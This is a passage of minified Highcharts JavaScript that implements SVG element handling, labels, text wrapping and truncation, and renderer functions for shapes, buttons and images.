f=this,r,l=f.renderer,w,c,e=f.element,h=f.styles,g,tt=f.textStr,a,p=l.cache,k=l.cacheKeys,it=e.namespaceURI===f.SVG_NS,u,d=o(i,f.rotation,0),v;if(g=l.styledMode?e&&n.prototype.getStyle.call(e,"font-size"):h&&h.fontSize,s(tt)&&(u=tt.toString(),u.indexOf("<")===-1&&(u=u.replace(/[0-9]/g,"0")),u+=["",d,g,f.textWidth,h&&h.textOverflow,h&&h.fontWeight].join(",")),u&&!t&&(r=p[u]),!r){if(it||l.forExport){try{a=this.fakeTS&&function(n){var t=e.querySelector(".highcharts-text-outline");t&&b(t,{display:n})};nt(a)&&a("none");r=e.getBBox?y({},e.getBBox()):{width:e.offsetWidth,height:e.offsetHeight};nt(a)&&a("")}catch(rt){""}(!r||r.width<0)&&(r={width:0,height:0})}else r=f.htmlGetBBox();if(l.isSVG&&(w=r.width,c=r.height,it&&(r.height=c={"11px,17":14,"13px,20":16}[h&&h.fontSize+","+Math.round(c)]||c),d&&(v=d*et,r.width=Math.abs(c*Math.sin(v))+Math.abs(w*Math.cos(v)),r.height=Math.abs(c*Math.cos(v))+Math.abs(w*Math.sin(v)))),u&&r.height>0){while(k.length>250)delete p[k.shift()];p[u]||k.push(u);p[u]=r}}return r},n.prototype.getStyle=function(n){return ht.getComputedStyle(this.element||this,"").getPropertyValue(n)},n.prototype.hasClass=function(n){return(""+this.attr("class")).split(" ").indexOf(n)!==-1},n.prototype.hide=function(n){return n?this.attr({y:-9999}):this.attr({visibility:"hidden"}),this},n.prototype.htmlGetBBox=function(){return{height:0,width:0,x:0,y:0}},n.prototype.init=function(n,t){this.element=t==="span"?ct(t):c.createElementNS(this.SVG_NS,t);this.renderer=n;d(this,"afterInit")},n.prototype.invert=function(n){var t=this;return t.inverted=n,t.updateTransform(),t},n.prototype.on=function(n,t){var f=this,i=f.element,r,u;return ot&&n==="click"?(i.ontouchstart=function(n){r={clientX:n.touches[0].clientX,clientY:n.touches[0].clientY}},i.ontouchend=function(n){var f=r.clientX?Math.sqrt(Math.pow(r.clientX-n.changedTouches[0].clientX,2)+Math.pow(r.clientY-n.changedTouches[0].clientY,2))>=4:!1;f||t.call(i,n);u=!0;n.cancelable!==!1&&n.preventDefault()},i.onclick=function(n){u||t.call(i,n)}):i["on"+n]=t,this},n.prototype.opacitySetter=function(n,t,i){var r=Number(Number(n).toFixed(3));this.opacity=r;i.setAttribute(t,r)},n.prototype.removeClass=function(n){return this.attr("class",(""+this.attr("class")).replace(tt(n)?new RegExp("(^| )"+n+"( |$)"):n," ").replace(/ +/g," ").trim())},n.prototype.removeTextOutline=function(){var n=this.element.querySelector("tspan.highcharts-text-outline");n&&this.safeRemoveChild(n)},n.prototype.safeRemoveChild=function(n){var t=n.parentNode;t&&t.removeChild(n)},n.prototype.setRadialReference=function(n){var t=this.element.gradient&&this.renderer.gradients[this.element.gradient];return this.element.radialReference=n,t&&t.radAttr&&t.animate(this.renderer.getRadialAttr(n,t.radAttr)),this},n.prototype.setTextPath=function(n,i){var a=this.element,e=this.text?this.text.element:a,b={textAnchor:"text-anchor"},u,y=!1,f,o,r=this.textPathWrapper,p=!r,v,c,l;if(i=it(!0,{enabled:!0,attributes:{dy:-5,startOffset:"50%",textAnchor:"middle"}},i),u=t.filterUserAttributes(i.attributes),n&&i&&i.enabled){if(r&&r.element.parentNode===null?(p=!0,r=r.destroy()):r&&this.removeTextOutline.call(r.parentGroup),this.options&&this.options.padding&&(u.dx=-this.options.padding),r||(this.textPathWrapper=r=this.renderer.createElement("textPath"),y=!0),f=r.element,o=n.element.getAttribute("id"),o||n.element.setAttribute("id",o=rt()),p)for(e.setAttribute("y",0),lt(u.dx)&&e.setAttribute("x",-u.dx),v=[].slice.call(e.childNodes),c=0;c<v.length;c++)l=v[c],(l.nodeType===Node.TEXT_NODE||l.nodeName==="tspan")&&f.appendChild(l);y&&r&&r.add({element:e});f.setAttributeNS("http://www.w3.org/1999/xlink","href",this.renderer.url+"#"+o);s(u.dy)&&(f.parentNode.setAttribute("dy",u.dy),delete u.dy);s(u.dx)&&(f.parentNode.setAttribute("dx",u.dx),delete u.dx);h(u,function(n,t){f.setAttribute(b[t]||t,n)});a.removeAttribute("transform");this.removeTextOutline.call(r);this.text&&!this.renderer.styledMode&&this.attr({fill:"none","stroke-width":0});this.updateTransform=w;this.applyTextOutline=w}else r&&(delete this.updateTransform,delete this.applyTextOutline,this.destroyTextPath(a,n),this.updateTransform(),this.options&&this.options.rotation&&this.applyTextOutline(this.options.style.textOutline));return this},n.prototype.shadow=function(n,t,i){var c=[],e,f,o=this.element,s,a,v=!1,p=this.oldShadowOptions,w,b={color:u.neutralColor100,offsetX:1,offsetY:1,opacity:.15,width:3},r;if(n===!0?r=b:typeof n=="object"&&(r=y(b,n)),r&&(r&&p&&h(r,function(n,t){n!==p[t]&&(v=!0)}),v&&this.destroyShadows(),this.oldShadowOptions=r),r){if(!this.shadows){for(a=r.opacity/r.width,w=this.parentInverted?"translate(-1,-1)":"translate("+r.offsetX+", "+r.offsetY+")",e=1;e<=r.width;e++)f=o.cloneNode(!1),s=r.width*2+1-2*e,l(f,{stroke:n.color||u.neutralColor100,"stroke-opacity":a*e,"stroke-width":s,transform:w,fill:"none"}),f.setAttribute("class",(f.getAttribute("class")||"")+" highcharts-shadow"),i&&(l(f,"height",Math.max(l(f,"height")-s,0)),f.cutHeight=s),t?t.element.appendChild(f):o.parentNode&&o.parentNode.insertBefore(f,o),c.push(f);this.shadows=c}}else this.destroyShadows();return this},n.prototype.show=function(n){return this.attr({visibility:n?"inherit":"visible"})},n.prototype.strokeSetter=function(t,i,r){this[i]=t;this.stroke&&this["stroke-width"]?(n.prototype.fillSetter.call(this,this.stroke,"stroke",r),r.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0):i==="stroke-width"&&t===0&&this.hasStroke?(r.removeAttribute("stroke"),this.hasStroke=!1):this.renderer.styledMode&&this["stroke-width"]&&(r.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0)},n.prototype.strokeWidth=function(){if(!this.renderer.styledMode)return this["stroke-width"]||0;var t=this.getStyle("stroke-width"),i=0,n;return t.indexOf("px")===t.length-2?i=v(t):t!==""&&(n=c.createElementNS(a,"rect"),l(n,{width:t,"stroke-width":0}),this.element.parentNode.appendChild(n),i=n.getBBox().width,n.parentNode.removeChild(n)),i},n.prototype.symbolAttr=function(n){var t=this;["x","y","r","start","end","width","height","innerR","anchorX","anchorY","clockwise"].forEach(function(i){t[i]=o(n[i],t[i])});t.attr({d:t.renderer.symbols[t.symbolName](t.x,t.y,t.width,t.height,t)})},n.prototype.textSetter=function(n){n!==this.textStr&&(delete this.textPxLength,this.textStr=n,this.added&&this.renderer.buildText(this))},n.prototype.titleSetter=function(n){var t=this.element,i=t.getElementsByTagName("title")[0]||c.createElementNS(this.SVG_NS,"title");t.insertBefore?t.insertBefore(i,t.firstChild):t.appendChild(i);i.textContent=String(o(n,"")).replace(/<[^>]*>/g,"").replace(/&lt;/g,"<").replace(/&gt;/g,">")},n.prototype.toFront=function(){var n=this.element;return n.parentNode.appendChild(n),this},n.prototype.translate=function(n,t){return this.attr({translateX:n,translateY:t})},n.prototype.updateShadows=function(n,t,i){var r=this.shadows,u;if(r)for(u=r.length;u--;)i.call(r[u],n==="height"?Math.max(t-(r[u].cutHeight||0),0):n==="d"?this.d:t,n,r[u])},n.prototype.updateTransform=function(){var n=this,r=n.translateX||0,u=n.translateY||0,f=n.scaleX,e=n.scaleY,h=n.inverted,c=n.rotation,l=n.matrix,i=n.element,t;h&&(r+=n.width,u+=n.height);t=["translate("+r+","+u+")"];s(l)&&t.push("matrix("+l.join(",")+")");h?t.push("rotate(90) scale(-1,1)"):c&&t.push("rotate("+c+" "+o(this.rotationOriginX,i.getAttribute("x"),0)+" "+o(this.rotationOriginY,i.getAttribute("y")||0)+")");(s(f)||s(e))&&t.push("scale("+o(f,1)+" "+o(e,1)+")");t.length&&i.setAttribute("transform",t.join(" "))},n.prototype.visibilitySetter=function(n,t,i){n==="inherit"?i.removeAttribute(t):this[t]!==n&&i.setAttribute(t,n);this[t]=n},n.prototype.xGetter=function(n){return this.element.nodeName==="circle"&&(n==="x"?n="cx":n==="y"&&(n="cy")),this._defaultGetter(n)},n.prototype.zIndexSetter=function(n,t){var o=this.renderer,h=this.parentGroup,w=h||o,e=w.element||o.box,r,c,l,u=this.element,f=!1,a,y=e===o.box,p=this.added,i;if(s(n)?(u.setAttribute("data-z-index",n),n=+n,this[t]===n&&(p=!1)):s(this[t])&&u.removeAttribute("data-z-index"),this[t]=n,p){for(n=this.zIndex,n&&h&&(h.handleZ=!0),r=e.childNodes,i=r.length-1;i>=0&&!f;i--)c=r[i],l=c.getAttribute("data-z-index"),a=!s(l),c!==u&&(n<0&&a&&!y&&!i?(e.insertBefore(u,r[i]),f=!0):(v(l)<=n||a&&(!s(n)||n>=0))&&(e.insertBefore(u,r[i+1]||null),f=!0));f||(e.insertBefore(u,r[y?3:0]||null),f=!0)}return f},n}(),e.prototype["stroke-widthSetter"]=e.prototype.strokeSetter,e.prototype.yGetter=e.prototype.xGetter,e.prototype.matrixSetter=e.prototype.rotationOriginXSetter=e.prototype.rotationOriginYSetter=e.prototype.rotationSetter=e.prototype.scaleXSetter=e.prototype.scaleYSetter=e.prototype.translateXSetter=e.prototype.translateYSetter=e.prototype.verticalAlignSetter=function(n,t){this[t]=n;this.doTransform=!0},r.SVGElement=e,r.SVGElement}),i(t,"Core/Renderer/SVG/SVGLabel.js",[t["Core/Renderer/SVG/SVGElement.js"],t["Core/Utilities.js"]],function(n,t){function f(n,t){i(n)?n!==this[t]&&(this[t]=n,this.updateTextPadding()):this[t]=void 0}var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),r=t.defined,s=t.extend,i=t.isNumber,h=t.merge,u=t.pick,e=t.removeEvent;return function(t){function c(n,i,r,u,e,o,s,h,l,a){var v=t.call(this)||this,y;return v.paddingSetter=f,v.paddingLeftSetter=f,v.paddingRightSetter=f,v.init(n,"g"),v.textStr=i,v.x=r,v.y=u,v.anchorX=o,v.anchorY=s,v.baseline=l,v.className=a,a!=="button"&&v.addClass("highcharts-label"),a&&v.addClass("highcharts-"+a),v.text=n.text("",0,0,h).attr({zIndex:1}),typeof e=="string"&&(y=/^url\((.*?)\)$/.test(e),(v.renderer.symbols[e]||y)&&(v.symbolKey=e)),v.bBox=c.emptyBBox,v.padding=3,v.baselineOffset=0,v.needsBox=n.styledMode||y,v.deferredAttr={},v.alignFactor=0,v}return o(c,t),c.prototype.alignSetter=function(n){var t={left:0,center:.5,right:1}[n];t!==this.alignFactor&&(this.alignFactor=t,this.bBox&&i(this.xSetting)&&this.attr({x:this.xSetting}))},c.prototype.anchorXSetter=function(n,t){this.anchorX=n;this.boxAttr(t,Math.round(n)-this.getCrispAdjust()-this.xSetting)},c.prototype.anchorYSetter=function(n,t){this.anchorY=n;this.boxAttr(t,n-this.ySetting)},c.prototype.boxAttr=function(n,t){this.box?this.box.attr(n,t):this.deferredAttr[n]=t},c.prototype.css=function(t){if(t){var i={},r,u;t=h(t);c.textProps.forEach(function(n){typeof t[n]!="undefined"&&(i[n]=t[n],delete t[n])});this.text.css(i);r="width"in i;u="fontSize"in i||"fontWeight"in i;u?this.updateTextPadding():r&&this.updateBoxSize()}return n.prototype.css.call(this,t)},c.prototype.destroy=function(){return e(this.element,"mouseenter"),e(this.element,"mouseleave"),this.text&&this.text.destroy(),this.box&&(this.box=this.box.destroy()),n.prototype.destroy.call(this),void 0},c.prototype.fillSetter=function(n,t){n&&(this.needsBox=!0);this.fill=n;this.boxAttr(t,n)},c.prototype.getBBox=function(){var n=this.bBox,t=this.padding,i=u(this.paddingLeft,t);return{width:this.width,height:this.height,x:n.x-i,y:n.y-t}},c.prototype.getCrispAdjust=function(){return this.renderer.styledMode&&this.box?this.box.strokeWidth()%2/2:(this["stroke-width"]?parseInt(this["stroke-width"],10):0)%2/2},c.prototype.heightSetter=function(n){this.heightSetting=n},c.prototype.on=function(t,i){var r=this,u=r.text,f=u&&u.element.tagName==="SPAN"?u:void 0,e;if(f){e=function(n){(t==="mouseenter"||t==="mouseleave")&&n.relatedTarget instanceof Element&&(r.element.compareDocumentPosition(n.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY||f.element.compareDocumentPosition(n.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||i.call(r.element,n)};f.on(t,e)}return n.prototype.on.call(r,t,e||i),r},c.prototype.onAdd=function(){var n=this.textStr;this.text.add(this);this.attr({text:r(n)?n:"",x:this.x,y:this.y});this.box&&r(this.anchorX)&&this.attr({anchorX:this.anchorX,anchorY:this.anchorY})},c.prototype.rSetter=function(n,t){this.boxAttr(t,n)},c.prototype.shadow=function(n){return n&&!this.renderer.styledMode&&(this.updateBoxSize(),this.box&&this.box.shadow(n)),this},c.prototype.strokeSetter=function(n,t){this.stroke=n;this.boxAttr(t,n)},c.prototype["stroke-widthSetter"]=function(n,t){n&&(this.needsBox=!0);this["stroke-width"]=n;this.boxAttr(t,n)},c.prototype["text-alignSetter"]=function(n){this.textAlign=n},c.prototype.textSetter=function(n){typeof n!="undefined"&&this.text.attr({text:n});this.updateTextPadding()},c.prototype.updateBoxSize=function(){var f=this.text.element.style,t,n={},e=this.padding,o=this.bBox=(!i(this.widthSetting)||!i(this.heightSetting)||this.textAlign)&&r(this.text.textStr)?this.text.getBBox():c.emptyBBox,u;this.width=this.getPaddedWidth();this.height=(this.heightSetting||o.height||0)+2*e;this.baselineOffset=e+Math.min(this.renderer.fontMetrics(f&&f.fontSize,this.text).b,o.height||Infinity);this.needsBox&&(this.box||(u=this.box=this.symbolKey?this.renderer.symbol(this.symbolKey):this.renderer.rect(),u.addClass((this.className==="button"?"":"highcharts-label-box")+(this.className?" highcharts-"+this.className+"-box":"")),u.add(this)),t=this.getCrispAdjust(),n.x=t,n.y=(this.baseline?-this.baselineOffset:0)+t,n.width=Math.round(this.width),n.height=Math.round(this.height),this.box.attr(s(n,this.deferredAttr)),this.deferredAttr={})},c.prototype.updateTextPadding=function(){var n=this.text,t,i;this.updateBoxSize();t=this.baseline?0:this.baselineOffset;i=u(this.paddingLeft,this.padding);r(this.widthSetting)&&this.bBox&&(this.textAlign==="center"||this.textAlign==="right")&&(i+={center:.5,right:1}[this.textAlign]*(this.widthSetting-this.bBox.width));(i!==n.x||t!==n.y)&&(n.attr("x",i),n.hasBoxWidthChanged&&(this.bBox=n.getBBox(!0)),typeof t!="undefined"&&n.attr("y",t));n.x=i;n.y=t},c.prototype.widthSetter=function(n){this.widthSetting=i(n)?n:void 0},c.prototype.getPaddedWidth=function(){var n=this.padding,t=u(this.paddingLeft,n),i=u(this.paddingRight,n);return(this.widthSetting||this.bBox.width||0)+t+i},c.prototype.xSetter=function(n){this.x=n;this.alignFactor&&(n-=this.alignFactor*this.getPaddedWidth(),this["forceAnimate:x"]=!0);this.xSetting=Math.round(n);this.attr("translateX",this.xSetting)},c.prototype.ySetter=function(n){this.ySetting=this.y=Math.round(n);this.attr("translateY",this.ySetting)},c.emptyBBox={width:0,height:0,x:0,y:0},c.textProps=["color","direction","fontFamily","fontSize","fontStyle","fontWeight","lineHeight","textAlign","textDecoration","textOutline","textOverflow","width"],c}(n)}),i(t,"Core/Renderer/SVG/TextBuilder.js",[t["Core/Globals.js"],t["Core/Utilities.js"],t["Core/Renderer/HTML/AST.js"]],function(n,t,i){var r=n.doc,e=n.SVG_NS,u=t.attr,h=t.erase,f=t.isString,o=t.objectEach,s=t.pick;return function(){function n(n){var t=n.styles;this.renderer=n.renderer;this.svgElement=n;this.width=n.textWidth;this.textLineHeight=t&&t.lineHeight;this.textOutline=t&&t.textOutline;this.ellipsis=Boolean(t&&t.textOverflow==="ellipsis");this.noWrap=Boolean(t&&t.whiteSpace==="nowrap");this.fontSize=t&&t.fontSize}return n.prototype.buildSVG=function(){var n=this.svgElement,u=n.element,a=n.renderer,t=s(n.textStr,"").toString(),v=t.indexOf("<")!==-1,c=u.childNodes,o,l=c.length,e=this.width&&!n.added&&a.box,h;if(o=[t,this.ellipsis,this.noWrap,this.textLineHeight,this.textOutline,this.fontSize,this.width].join(","),o!==n.textCache){for(n.textCache=o,delete n.actualWidth;l--;)u.removeChild(c[l]);v||this.ellipsis||this.width||t.indexOf(" ")!==-1&&(!this.noWrap||/<br.*?>/g.test(t))?t!==""&&(e&&e.appendChild(u),h=new i(t),this.modifyTree(h.nodes),h.addToDOM(n.element),this.modifyDOM(),this.ellipsis&&(u.textContent||"").indexOf("…")!==-1&&n.attr("title",this.unescapeEntities(n.textStr||"",["&lt;","&gt;"])),e&&e.removeChild(u)):u.appendChild(r.createTextNode(this.unescapeEntities(t)));f(this.textOutline)&&n.applyTextOutline&&n.applyTextOutline(this.textOutline)}},n.prototype.modifyDOM=function(){var n=this,t=this.svgElement,o=u(t.element,"x"),i,s,f;([].forEach.call(t.element.querySelectorAll("tspan.highcharts-br"),function(t){t.nextSibling&&t.previousSibling&&u(t,{dy:n.getLineHeight(t.nextSibling),x:o})}),i=this.width||0,i)&&(s=function(f,s){var c=f.textContent||"",h=c.replace(/([^\^])-/g,"$1- ").split(" "),p=!n.noWrap&&(h.length>1||t.element.childNodes.length>1),w=n.getLineHeight(s),l=0,y=t.actualWidth,a,v;if(n.ellipsis)c&&n.truncate(f,c,void 0,0,Math.max(0,i-parseInt(n.fontSize||12,10)),function(n,t){return n.substring(0,t)+"…"});else if(p){for(a=[],v=[];s.firstChild&&s.firstChild!==f;)v.push(s.firstChild),s.removeChild(s.firstChild);while(h.length)h.length&&!n.noWrap&&l>0&&(a.push(f.textContent||""),f.textContent=h.join(" ").replace(/- /g,"-")),n.truncate(f,void 0,h,l===0?y||0:0,i,function(n,t){return h.slice(0,t).join(" ").replace(/- /g,"-")}),y=t.actualWidth,l++;v.forEach(function(n){s.insertBefore(n,f)});a.forEach(function(n){s.insertBefore(r.createTextNode(n),f);var t=r.createElementNS(e,"tspan");t.textContent="​";u(t,{dy:w,x:o});s.insertBefore(t,f)})}},f=function(n){var i=[].slice.call(n.childNodes);i.forEach(function(i){i.nodeType===Node.TEXT_NODE?s(i,n):(i.className.baseVal.indexOf("highcharts-br")!==-1&&(t.actualWidth=0),f(i))})},f(t.element))},n.prototype.getLineHeight=function(n){var i,t=n.nodeType===Node.TEXT_NODE?n.parentElement:n;return this.renderer.styledMode||(i=t&&/(px|em)$/.test(t.style.fontSize)?t.style.fontSize:this.fontSize||this.renderer.style.fontSize||12),this.textLineHeight?parseInt(this.textLineHeight.toString(),10):this.renderer.fontMetrics(i,t||this.svgElement.element).h},n.prototype.modifyTree=function(n){var i=this,t=function(r,u){var o=r.tagName,h=i.renderer.styledMode,e=r.attributes||{},s;o==="b"||o==="strong"?h?e["class"]="highcharts-strong":e.style="font-weight:bold;"+(e.style||""):(o==="i"||o==="em")&&(h?e["class"]="highcharts-emphasized":e.style="font-style:italic;"+(e.style||""));f(e.style)&&(e.style=e.style.replace(/(;| |^)color([ :])/,"$1fill$2"));o==="br"&&(e["class"]="highcharts-br",r.textContent="​",s=n[u+1],s&&s.textContent&&(s.textContent=s.textContent.replace(/^ +/gm,"")));o!=="#text"&&o!=="a"&&(r.tagName="tspan");r.attributes=e;r.children&&r.children.filter(function(n){return n.tagName!=="#text"}).forEach(t)};for(n.forEach(t);n[0];)if(n[0].tagName!=="tspan"||n[0].children)break;else n.splice(0,1)},n.prototype.truncate=function(n,t,i,r,u,f){var s=this.svgElement,v=s.renderer,p=s.rotation,l=[],h=i?1:0,e=(t||i||"").length,o=e,a,c,y=function(u,e){var o=e||u,h=n.parentNode;if(h&&typeof l[o]=="undefined")if(h.getSubStringLength)try{l[o]=r+h.getSubStringLength(0,i?o+1:o)}catch(c){""}else v.getSpanWidth&&(n.textContent=f(t||i,u),l[o]=r+v.getSpanWidth(s,n));return l[o]};if(s.rotation=0,c=y(n.textContent.length),r+c>u){while(h<=e)o=Math.ceil((h+e)/2),i&&(a=f(i,o)),c=y(o,a&&a.length-1),h===e?h=e+1:c>u?e=o-1:h=o;e===0?n.textContent="":t&&e===t.length-1||(n.textContent=a||f(t||i,o))}i&&i.splice(0,o);s.actualWidth=c;s.rotation=p},n.prototype.unescapeEntities=function(n,t){return o(this.renderer.escapes,function(i,r){t&&t.indexOf(i)!==-1||(n=n.toString().replace(new RegExp(i,"g"),r))}),n},n}()}),i(t,"Core/Renderer/SVG/SVGRenderer.js",[t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Renderer/SVG/SVGLabel.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Renderer/SVG/TextBuilder.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o){var w=o.addEvent,d=o.attr,ft=o.createElement,b=o.css,s=o.defined,et=o.destroyObjectProperties,h=o.extend,ot=o.isArray,nt=o.isNumber,v=o.isObject,st=o.isString,c=o.merge,l=o.pick,ht=o.pInt,tt=o.uniqueKey,ct=t.charts,it=t.deg2rad,y=t.doc,rt=t.isFirefox,ut=t.isMS,lt=t.isWebKit,at=t.noop,vt=t.SVG_NS,p=t.symbolSizes,k=t.win,g,a=function(){function t(n,t,i,r,u,f,e){this.alignedObjects=void 0;this.box=void 0;this.boxWrapper=void 0;this.cache=void 0;this.cacheKeys=void 0;this.chartIndex=void 0;this.defs=void 0;this.globalAnimation=void 0;this.gradients=void 0;this.height=void 0;this.imgCount=void 0;this.isSVG=void 0;this.style=void 0;this.url=void 0;this.width=void 0;this.init(n,t,i,r,u,f,e)}return t.prototype.init=function(n,t,i,r,u,f,e){var o=this,h,c,l,s;h=o.createElement("svg").attr({version:"1.1","class":"highcharts-root"});e||h.css(this.getStyle(r));c=h.element;n.appendChild(c);d(n,"dir","ltr");n.innerHTML.indexOf("xmlns")===-1&&d(c,"xmlns",this.SVG_NS);o.isSVG=!0;this.box=c;this.boxWrapper=h;o.alignedObjects=[];this.url=this.getReferenceURL();o.defs=this.createElement("defs").add();o.allowHTML=f;o.forExport=u;o.styledMode=e;o.gradients={};o.cache={};o.cacheKeys=[];o.imgCount=0;o.setSize(t,i,!1);rt&&n.getBoundingClientRect&&(l=function(){b(n,{left:0,top:0});s=n.getBoundingClientRect();b(n,{left:Math.ceil(s.left)-s.left+"px",top:Math.ceil(s.top)-s.top+"px"})},l(),o.unSubPixelFix=w(k,"resize",l))},t.prototype.definition=function(n){var t=new f([n]);return t.addToDOM(this.defs.element)},t.prototype.getReferenceURL=function(){var n;if((rt||lt)&&y.getElementsByTagName("base").length){if(!s(g)){var t=tt(),r=new f([{tagName:"svg",attributes:{width:8,height:8},children:[{tagName:"defs",children:[{tagName:"clipPath",attributes:{id:t},children:[{tagName:"rect",attributes:{width:4,height:4}}]}]},{tagName:"rect",attributes:{id:"hitme",width:8,height:8,"clip-path":"url(#"+t+")",fill:"rgba(0,0,0,0.001)"}}]}]),i=r.addToDOM(y.body);b(i,{position:"fixed",top:0,left:0,zIndex:9e5});n=y.elementFromPoint(6,6);g=(n&&n.id)==="hitme";y.body.removeChild(i)}if(g)return k.location.href.split("#")[0].replace(/<[^>]*>/g,"").replace(/([\('\)])/g,"\\$1").replace(/ /g,"%20")}return""},t.prototype.getStyle=function(n){return this.style=h({fontFamily:'"Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, sans-serif',fontSize:"12px"},n),this.style},t.prototype.setStyle=function(n){this.boxWrapper.css(this.getStyle(n))},t.prototype.isHidden=function(){return!this.boxWrapper.getBBox().width},t.prototype.destroy=function(){var n=this,t=n.defs;return n.box=null,n.boxWrapper=n.boxWrapper.destroy(),et(n.gradients||{}),n.gradients=null,t&&(n.defs=t.destroy()),n.unSubPixelFix&&n.unSubPixelFix(),n.alignedObjects=null,null},t.prototype.createElement=function(n){var t=new this.Element;return t.init(this,n),t},t.prototype.getRadialAttr=function(n,t){return{cx:n[0]-n[2]/2+t.cx*n[2],cy:n[1]-n[2]/2+t.cy*n[2],r:t.r*n[2]}},t.prototype.buildText=function(n){new e(n).buildSVG()},t.prototype.getContrast=function(t){return t=n.parse(t).rgba,t[0]*=1,t[1]*=1.2,t[2]*=.5,t[0]+t[1]+t[2]>1.8*255?"#000000":"#FFFFFF"},t.prototype.button=function(n,t,r,u,e,o,s,l,a,v){var p=this.label(n,t,r,a,void 0,void 0,v,void 0,"button"),b=0,k=this.styledMode,y=e?c(e):{},it=y&&y.style||{},d,g,nt,tt;y=f.filterUserAttributes(y);p.attr(c({padding:8,r:2},y));k||(y=c({fill:i.neutralColor3,stroke:i.neutralColor20,"stroke-width":1,style:{color:i.neutralColor80,cursor:"pointer",fontWeight:"normal"}},{style:it},y),d=y.style,delete y.style,o=c(y,{fill:i.neutralColor10},f.filterUserAttributes(o||{})),g=o.style,delete o.style,s=c(y,{fill:i.highlightColor10,style:{color:i.neutralColor100,fontWeight:"bold"}},f.filterUserAttributes(s||{})),nt=s.style,delete s.style,l=c(y,{style:{color:i.neutralColor20}},f.filterUserAttributes(l||{})),tt=l.style,delete l.style);w(p.element,ut?"mouseover":"mouseenter",function(){b!==3&&p.setState(1)});w(p.element,ut?"mouseout":"mouseleave",function(){b!==3&&p.setState(b)});p.setState=function(n){n!==1&&(p.state=b=n);p.removeClass(/highcharts-button-(normal|hover|pressed|disabled)/).addClass("highcharts-button-"+["normal","hover","pressed","disabled"][n||0]);k||p.attr([y,o,s,l][n||0]).css([d,g,nt,tt][n||0])};k||p.attr(y).css(h({cursor:"default"},d));return p.on("click",function(n){b!==3&&u.call(p,n)})},t.prototype.crispLine=function(n,t,i){i===void 0&&(i="round");var r=n[0],u=n[1];return r[1]===u[1]&&(r[1]=u[1]=Math[i](r[1])-t%2/2),r[2]===u[2]&&(r[2]=u[2]=Math[i](r[2])+t%2/2),n},t.prototype.path=function(n){var t=this.styledMode?{}:{fill:"none"};return ot(n)?t.d=n:v(n)&&h(t,n),this.createElement("path").attr(t)},t.prototype.circle=function(n,t,i){var u=v(n)?n:typeof n=="undefined"?{}:{x:n,y:t,r:i},r=this.createElement("circle");return r.xSetter=r.ySetter=function(n,t,i){i.setAttribute("c"+t,n)},r.attr(u)},t.prototype.arc=function(n,t,i,r,u,f){var o,e;return v(n)?(e=n,t=e.y,i=e.r,r=e.innerR,u=e.start,f=e.end,n=e.x):e={innerR:r,start:u,end:f},o=this.symbol("arc",n,t,i,i,e),o.r=i,o},t.prototype.rect=function(n,t,i,r,u,f){u=v(n)?n.r:u;var e=this.createElement("rect"),o=v(n)?n:typeof n=="undefined"?{}:{x:n,y:t,width:Math.max(i,0),height:Math.max(r,0)};return this.styledMode||(typeof f!="undefined"&&(o.strokeWidth=f,o=e.crisp(o)),o.fill="none"),u&&(o.r=u),e.rSetter=function(n,t,i){e.r=n;d(i,{rx:n,ry:n})},e.rGetter=function(){return e.r},e.attr(o)},t.prototype.setSize=function(n,t,i){var r=this,u=r.alignedObjects,f=u.length;for(r.width=n,r.height=t,r.boxWrapper.animate({width:n,height:t},{step:function(){this.attr({viewBox:"0 0 "+this.attr("width")+" "+this.attr("height")})},duration:l(i,!0)?void 0:0});f--;)u[f].align()},t.prototype.g=function(n){var t=this.createElement("g");return n?t.attr({"class":"highcharts-"+n}):t},t.prototype.image=function(n,t,i,r,u,f){var c={preserveAspectRatio:"none"},e,o,s=function(n,t){n.setAttributeNS?n.setAttributeNS("http://www.w3.org/1999/xlink","href",t):n.setAttribute("hc-svg-href",t)},l=function(t){s(e.element,n);f.call(e,t)};return arguments.length>1&&h(c,{x:t,y:i,width:r,height:u}),e=this.createElement("image").attr(c),f?(s(e.element,"[data-uri]"),o=new k.Image,w(o,"load",l),o.src=n,o.complete&&l({})):s(e.element,n),e},t.prototype.symbol=function(n,t,i,r,u,f){var c=this,e,w=/^url\((.*?)\)$/,k=w.test(n),a=!k&&(this.symbols[n]?n:"circle"),d=a&&this.symbols[a],g,o,v;return d?(typeof t=="number"&&(g=d.call(this.symbols,Math.round(t||0),Math.round(i||0),r||0,u||0,f)),e=this.path(g),c.styledMode||e.attr("fill","none"),h(e,{symbolName:a,x:t,y:i,width:r,height:u}),f&&h(e,f)):k&&(o=n.match(w)[1],e=this.image(o),e.imgwidth=l(p[o]&&p[o].width,f&&f.width),e.imgheight=l(p[o]&&p[o].height,f&&f.height),v=function(){e.attr({width:e.width,height:e.height})},["width","height"].forEach(function(n){e[n+"Setter"]=function(n,t){var r={},i=this["img"+t],u=t==="width"?"translateX":"translateY";this[t]=n;s(i)&&(f&&f.backgroundSize==="within"&&this.width&&this.height&&(i=Math.round(i*Math.min(this.width/this.imgwidth,this.height/this.imgheight))),this.element&&this.element.setAttribute(t,i),this.alignByTranslate||(r[u]=((this[t]||0)-i)/2,this.attr(r)))}}),s(t)&&e.attr({x:t,y:i}),e.isImg=!0,s(e.imgwidth)&&s(e.imgheight)?v():(e.attr({width:0,height:0}),ft("img",{onload:function(){var n=ct[c.chartIndex];this.width===0&&(b(this,{position:"absolute",top:"-999em"}),y.body.appendChild(this));p[o]={width:this.width,height:this.height};e.imgwidth=this.width;e.imgheight=this.height;e.element&&v();this.parentNode&&this.parentNode.removeChild(this);c.imgCount--;c.imgCount||!n||n.hasLoaded||n.onload()},src:o}),this.imgCount++)),e},t.prototype.clipRect=function(n,t,i,r){var 